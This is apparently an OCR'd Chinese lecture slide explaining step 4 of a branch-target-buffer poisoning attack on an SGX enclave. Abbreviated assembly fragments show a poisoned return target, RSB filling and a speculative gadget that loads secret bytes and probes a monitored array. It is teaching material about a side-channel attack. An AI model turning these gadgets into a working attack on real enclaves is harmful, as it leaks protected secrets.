 An example
Step 4:
• 实际运行安全区代码
• 由于BTB中毒，当地址0x02560处的ret指令的目标正
在被解析时，地址0x07642处的指令将被推测执
行。 指令`movzwq（%r14）,%rbx`将 2 bytes 机密
数据加载到 rbx 中，`mov（%r15，%rbx，1）,%
rdx` 可接触到由 rbx 值指示的受监视数组的一个条目
untrusted
1
0x000000002560:
jmp (%rax)
0x000000007642:
nop
2
lea .Lflush, %r10
push %r10
lea .Lrsb, %r10
push %r10
push %r10
push %r10
...
push %r10
.Lrsb:
ret
.Lflush:
...
3
mov 0x106500, %r14
mov 0x610000, %r15
mov $2, %eax
enclu
enclave
4
.code
enclave_entry:
...
call FN1
mov %rax, %rbx
FN1:
...
0x000000002560: ret
0x000000007642:
movzwq (%14), %rbx
mov (%15,%rbx,1), %rdx
...
.data
0x106500: 0x2768
5
0x610000
0x610040
0x612740
0x612780
0x61ffc0